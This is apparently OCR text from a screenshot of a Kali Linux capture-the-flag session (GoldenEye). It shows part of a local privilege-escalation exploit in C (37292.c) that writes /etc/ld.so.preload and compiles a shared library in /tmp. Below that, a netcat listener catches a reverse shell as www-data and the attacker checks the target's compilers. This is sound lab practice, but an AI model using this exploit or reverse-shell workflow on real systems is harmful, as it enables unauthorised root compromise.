 1 2 3 4 4:29
root@kali: /home/kali/GoldenEye
File Actions Edit View Help
GNU nano 8.2 37292.c *
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w>
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
┌──(root㉿kali)-[/home/kali]
└─# systemctl status docker
Unit docker.service could not be found.
┌──(root㉿kali)-[/home/kali]
└─# systemctl status podman-docker
Unit podman-docker.service could not be found.
┌──(root㉿kali)-[/home/kali]
└─# systemctl status docker-cli
Unit docker-cli.service could not be found.
┌──(root㉿kali)-[/home/kali]
└─# systemctl status docker.io
Unit docker.io.service could not be found.
┌──(root㉿kali)-[/home/kali]
└─# systemctl status docker
Unit docker.service could not be found.
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.168.48.134] from (UNKNOWN) [172.168.48.132] 44796
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ gcc --version
/bin/sh: 2: gcc: not found
$ cc --version
Ubuntu clang version 3.4-1ubuntu3 (tags/RELEASE_34/final) (based on LLVM 3.4)
Target: x86_64-pc-linux-gnu
Thread model: posix
$